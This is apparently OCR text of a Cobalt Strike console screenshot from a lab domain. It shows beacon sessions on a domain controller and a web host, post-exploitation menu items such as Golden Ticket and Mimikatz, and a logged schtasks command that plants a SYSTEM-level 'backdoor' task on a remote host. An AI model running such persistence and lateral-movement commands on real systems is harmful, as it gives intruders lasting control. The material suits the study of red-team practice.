 Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2 AboutMe
external internal listener user computer note process pid arch last
192.168.30.101 10.10.10.10 msf SYSTEM * DC beacon-10.exe 1148 x64 90ms
192.168.30.101 192.168.30.101 msf Administrator * WEB notepad.exe 5428 x86 2s
Interact
Access
Explore
Pivoting
Spawn
巨龙拉冬
LSTAR
梼杌
谢公子的插件
Session
PostExpKit
Dump Hashes
Elevate
Golden Ticket
Make Token
One-liner
Run Mimikatz
Spawn As
Event Log X Beacon 192.168.30.101@5428 X Beacon 10.10.10.10@1148 X
[+] received output:
不支持该请求。
beacon> shell schtasks /create /s 10.10.10.10 /tn backdoor /sc minute /mo 1 /tr c:\beacon-10.exe /ru system /f
[*] Tasked beacon to run: schtasks /create /s 10.10.10.10 /tn backdoor /sc minute /mo 1 /tr c:\beacon-10.exe /ru system /f
[+] host called home, sent: 127 bytes
[+] received output:
成功: 成功创建计划任务 "backdoor"。
[+] established link to child beacon: 10.10.10.10
beacon> sleep 0 [from: Beacon 10.10.10.10@1148]
[*] Tasked beacon to become interactive
[+] host called home, sent: 28 bytes
beacon> shell whomi
[*] Tasked beacon to run: whomi
[+] host called home, sent: 48 bytes
[+] received output:
'whomi' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 49 bytes
[+] received output:
de1ay\administrator
[+] =========== 黄金票据 ==========
[WEB] Administrator */5428 last: 2s
beacon>